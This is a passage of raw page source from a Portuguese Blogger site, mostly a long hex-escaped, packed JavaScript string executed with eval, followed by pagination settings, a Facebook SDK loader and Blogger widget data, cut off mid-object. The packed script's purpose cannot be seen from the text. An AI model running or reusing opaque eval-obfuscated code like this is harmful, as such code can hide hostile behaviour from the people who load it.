x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próxima';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7m_raItUQXiwrg_XC3FAOKuWynhg:1765660932744';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d356884543862268078','//www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html','356884543862268078');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '356884543862268078', 'title': 'Ponderantes', 'url': 'https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html', 'canonicalUrl': 'https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html', 'homepageUrl': 'https://www.ponderantes.com.br/', 'searchUrl': 'https://www.ponderantes.com.br/search', 'canonicalHomepageUrl': 'https://www.ponderantes.com.br/', 'blogspotFaviconUrl': 'https://www.ponderantes.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ponderantes - RSS\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/356884543862268078/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/2241055543916222829/comments/default\x22 /\x3e\n', 'meTag': '', 